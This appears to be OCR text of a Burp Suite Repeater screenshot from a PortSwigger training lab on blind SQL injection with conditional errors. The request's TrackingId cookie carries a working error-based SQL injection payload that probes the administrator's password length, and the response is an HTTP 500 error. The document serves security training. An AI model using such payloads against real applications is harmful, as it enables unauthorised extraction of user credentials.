 Burp Suite Professional v2021.3.2 - Temporary Project - Cyber-71 [Bangladesh]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: https://0a4200b104545061c0132ee700470010.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0a4200b104545061c0132ee700470010.web-security-academy.net
3 Cookie: TrackingId=
gc1Q97xFhnKZW8AZ'+||+(select+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+wh
ere+username%3d'administrator'+and+LENGTH(password)>19)+||+'+; session=
y7Z1V0dUt9ZzU9aah8b9TA1xfHmbXYeX
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4200b104545061c0132ee700470010.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2132
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>Back to lab home</a>
21 <a class=link-back href='https://portswigger.net/web-security/sql-injection/blin
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
Search... 0 matches
INSPECTOR
Done 2,251 bytes | 813 millis